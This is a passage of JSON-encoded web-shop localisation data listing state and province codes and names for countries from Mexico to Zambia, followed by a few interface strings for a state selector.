Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading 